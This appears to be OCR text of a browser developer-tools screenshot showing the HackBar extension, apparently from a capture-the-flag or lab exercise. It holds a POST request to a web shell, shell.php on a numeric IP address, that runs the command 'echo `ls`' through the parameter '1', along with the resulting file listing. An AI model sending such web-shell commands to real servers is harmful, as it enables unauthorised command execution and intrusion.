 1=echo+%60ls%60%3BStoredAccounts.php admin.php guest.php index.nginx-debian.html index.php shell.php
元素 控制台 性能 网络 内存 应用 源代码/来源 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://125.70.243.22:31680/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=echo `ls`;
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Wind
Name Value